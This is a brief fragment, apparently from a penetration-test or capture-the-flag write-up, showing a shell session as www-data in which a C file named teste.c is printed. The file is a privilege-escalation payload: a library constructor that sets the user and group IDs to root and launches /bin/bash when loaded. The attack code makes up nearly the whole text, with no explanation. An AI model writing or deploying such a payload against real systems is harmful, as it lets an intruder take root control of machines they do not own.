 www-data@ip-172-16-13-140:/tmp$ cat teste.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>

void __attribute__ ((constructor)) init (void) {
    setuid(0);
    setgid(0);
    system("/bin/bash");
}